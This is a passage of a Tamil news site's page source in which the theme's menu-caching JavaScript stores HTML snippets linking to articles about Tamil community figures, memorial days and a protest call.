\u0ba4\u0bca\u0b9f\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0ba3\u0bbf\u0baf\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b9f \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b85\u0ba9\u0bcd\u0bae\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0b95\u0ba3\u0bcd\u0b9f \u0b90\u0baf\u0bbe \u0ba4\u0bbf\u0bb0\u0bc1.\u0b9a\u0bc0.\u0bb5\u0bc0.\u0b95\u0bc7. \u0b9a\u0bbf\u0bb5\u0b9e\u0bbe\u0ba9\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bc8 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0bb3\u0bcd\u0b95\u0bbf\u0bb1\u0bcb\u0bae\u0bcd. \u0b85\u0ba9\u0bcd\u0ba9\u0bbe\u0bb0\u0bcd \u0ba8\u0bc0\u0b9f\u0bc1\u0b9f\u0bbf \u0bb5\u0bbe\u0bb4 \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd, \u0b88\u0bb4 \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bca\u0b9f\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0ba3\u0bbf\u0baf\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b9f \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/10\/cvk-sivanyanam-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/eelam\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/sir-cvk-sivagyanam-who-recently-saw-his-birthday-congratulates-them-annar-must-live-long-and-continue-to-serve-the-eelam-tamils\/\" rel=\"bookmark\" title=\"\u0b85\u0ba9\u0bcd\u0bae\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0b95\u0ba3\u0bcd\u0b9f \u0b90\u0baf\u0bbe \u0ba4\u0bbf\u0bb0\u0bc1.\u0b9a\u0bc0.\u0bb5\u0bc0.\u0b95\u0bc7. \u0b9a\u0bbf\u0bb5\u0b9e\u0bbe\u0ba9\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bc8 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0bb3\u0bcd\u0b95\u0bbf\u0bb1\u0bcb\u0bae\u0bcd. \u0b85\u0ba9\u0bcd\u0ba9\u0bbe\u0bb0\u0bcd \u0ba8\u0bc0\u0b9f\u0bc1\u0b9f\u0bbf \u0bb5\u0bbe\u0bb4 \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd, \u0b88\u0bb4 \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0ba4\u0bca\u0b9f\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 \u0baa\u0ba3\u0bbf\u0baf\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b9f \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd!!!\">\u0b85\u0ba9\u0bcd\u0bae\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0b95\u0ba3\u0bcd\u0b9f \u0b90\u0baf\u0bbe \u0ba4\u0bbf\u0bb0\u0bc1.\u0b9a\u0bc0.\u0bb5\u0bc0.\u0b95\u0bc7. \u0b9a\u0bbf\u0bb5\u0b9e\u0bbe\u0ba9\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bc8 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0bb3\u0bcd\u0b95\u0bbf\u0bb1\u0bcb\u0bae\u0bcd....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_26a","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_26a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/parvathinathasivam-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\">\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/wake-up-velalers-struggle-until-the-ordinance-is-repealed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velaler-thanimadham-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/wake-up-velalers-struggle-until-the-ordinance-is-repealed\/\" rel=\"bookmark\" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\">\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/navalar-neduncheliyan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamil-scholar-writer-journalist-prose-writer-aiya-neelavanan-we-will-pay-homage-to-aiya-on-pillai-memorial-day\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bcd, \u0b89\u0bb0\u0bc8\u0ba8\u0b9f\u0bc8\u0baf\u0bbe\u0b9a\u0bbf\u0bb0\u0bbf\u0baf\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0ba8\u0bc0\u0bb2\u0bbe\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8  \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bcd, \u0b89\u0bb0\u0bc8\u0ba8\u0b9f\u0bc8\u0baf\u0bbe\u0b9a\u0bbf\u0bb0\u0bbf\u0baf\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0ba8\u0bc0\u0bb2\u0bbe\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8  \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/neelavaanan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamil-scholar-writer-journalist-prose-writer-aiya-neelavanan-we-will-pay-homage-to-aiya-on-pillai-memorial-day\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bcd, \u0b89\u0bb0\u0bc8\u0ba8\u0b9f\u0bc8\u0baf\u0bbe\u0b9a\u0bbf\u0bb0\u0bbf\u0baf\u0bb0\u0bcd, 